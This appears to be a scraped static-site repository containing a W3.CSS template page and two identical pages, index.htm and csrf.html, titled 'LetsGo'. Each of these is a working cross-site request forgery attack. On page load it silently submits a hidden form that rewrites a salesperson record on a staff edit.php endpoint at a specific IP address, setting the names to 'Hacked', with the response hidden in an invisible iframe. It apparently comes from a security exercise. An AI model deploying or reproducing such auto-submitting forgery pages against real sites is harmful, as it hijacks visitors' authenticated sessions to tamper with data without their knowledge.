
<file: index.htm>
<!DOCTYPE html>
<html>
  <head>
    <title>LetsGo</title>
  </head>
  <body onload="document.my_form.submit()">
  <form action="https://35.184.88.145/red/public/staff/salespeople/edit.php?id=5" method="post" name="my_form" styel="display: none;" target="hidden_results">
    <input type="text" name="first_name" value="Hacked" /><br />
    <input type="text" name="last_name" value="Hacked" /><br />
    <input type="text" name="phone" value="818-241-4444" /><br />
    <input type="text" name="email" value="test@test" /><br />
  </form>
    <iframe name="hidden_results" style="display: none;"></iframe>
  </body>
</html>
</file>


<file: index.html>
<!DOCTYPE html>
<html lang="en">
<title>W3.CSS Template</title>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" href="https://www.w3schools.com/w3css/4/w3.css">
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato">
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<style>
body,h1,h2,h3,h4,h5,h6 {font-family: "Lato", sans-serif}
.w3-bar,h1,button {font-family: "Montserrat", sans-serif}
.fa-anchor,.fa-coffee {font-size:200px}
</style>
<body>

<!-- Navbar -->
<div class="w3-top">
  <div class="w3-bar w3-red w3-card w3-left-align w3-large">
    <a class="w3-bar-item w3-button w3-hide-medium w3-hide-large w3-right w3-padding-large w3-hover-white w3-large w3-red" href="javascript:void(0);" onclick="myFunction()" title="Toggle Navigation Menu"><i class="fa fa-bars"></i></a>
    <a href="#" class="w3-bar-item w3-button w3-padding-large w3-white">Home</a>
    <a href="#" class="w3-bar-item w3-button w3-hide-small w3-padding-large w3-hover-white">Link 1</a>
    <a href="#" class="w3-bar-item w3-button w3-hide-small w3-padding-large w3-hover-white">Link 2</a>
    <a href="#" class="w3-bar-item w3-button w3-hide-small w3-padding-large w3-hover-white">Link 3</a>
    <a href="#" class="w3-bar-item w3-button w3-hide-small w3-padding-large w3-hover-white">Link 4</a>
  </div>

  <!-- Navbar on small screens -->
  <div id="navDemo" class="w3-bar-block w3-white w3-hide w3-hide-large w3-hide-medium w3-large">
    <a href="#" class="w3-bar-item w3-button w3-padding-large">Link 1</a>
    <a href="#" class="w3-bar-item w3-button w3-padding-large">Link 2</a>
    <a href="#" class="w3-bar-item w3-button w3-padding-large">Link 3</a>
    <a href="#" class="w3-bar-item w3-button w3-padding-large">Link 4</a>
  </div>
</div>

<!-- Header -->
<header class="w3-container w3-red w3-center" style="padding:128px 16px">
  <h1 class="w3-margin w3-jumbo">START PAGE</h1>
  <p class="w3-xlarge">Template by w3.css</p>
  <button class="w3-button w3-black w3-padding-large w3-large w3-margin-top">Get Started</button>
</header>

<!-- First Grid -->
<div class="w3-row-padding w3-padding-64 w3-container">
  <div class="w3-content">
    <div class="w3-twothird">
      <h1>Lorem Ipsum</h1>
      <h5 class="w3-padding-32">Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat.</h5>

      <p class="w3-text-grey">Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Excepteur sint
        occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco
        laboris nisi ut aliquip ex ea commodo consequat.</p>
    </div>

    <div class="w3-third w3-center">
      <i class="fa fa-anchor w3-padding-64 w3-text-red"></i>
    </div>
  </div>
</div>

<!-- Second Grid -->
<div class="w3-row-padding w3-light-grey w3-padding-64 w3-container">
  <div class="w3-content">
    <div class="w3-third w3-center">
      <i class="fa fa-coffee w3-padding-64 w3-text-red w3-margin-right"></i>
    </div>

    <div class="w3-twothird">
      <h1>Lorem Ipsum</h1>
      <h5 class="w3-padding-32">Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat.</h5>

      <p class="w3-text-grey">Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Excepteur sint
        occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco
        laboris nisi ut aliquip ex ea commodo consequat.</p>
    </div>
  </div>
</div>

<div class="w3-container w3-black w3-center w3-opacity w3-padding-64">
    <h1 class="w3-margin w3-xlarge">Quote of the day: live life</h1>
</div>

<!-- Footer -->
<footer class="w3-container w3-padding-64 w3-center w3-opacity">  
  <div class="w3-xlarge w3-padding-32">
    <i class="fa fa-facebook-official w3-hover-opacity"></i>
    <i class="fa fa-instagram w3-hover-opacity"></i>
    <i class="fa fa-snapchat w3-hover-opacity"></i>
    <i class="fa fa-pinterest-p w3-hover-opacity"></i>
    <i class="fa fa-twitter w3-hover-opacity"></i>
    <i class="fa fa-linkedin w3-hover-opacity"></i>
 </div>
 <p>Powered by <a href="https://www.w3schools.com/w3css/default.asp" target="_blank">w3.css</a></p>
</footer>

<script>
// Used to toggle the menu on small screens when clicking on the menu button
function myFunction() {
  var x = document.getElementById("navDemo");
  if (x.className.indexOf("w3-show") == -1) {
    x.className += " w3-show";
  } else { 
    x.className = x.className.replace(" w3-show", "");
  }
}
</script>

</body>
</html>
</file>

<file: csrf.html>
<html>
  <head>
    <title>LetsGo</title>
  </head>
  <body onload="document.my_form.submit()">
  <form action="https://35.184.88.145/red/public/staff/salespeople/edit.php?id=5" method="post" name="my_form" styel="display: none;" target="hidden_results">
    <input type="text" name="first_name" value="Hacked" /><br />
    <input type="text" name="last_name" value="Hacked" /><br />
    <input type="text" name="phone" value="818-241-4444" /><br />
    <input type="text" name="email" value="test@test" /><br />
  </form>
    <iframe name="hidden_results" style="display: none;"></iframe>
  </body>
</html>
</file>
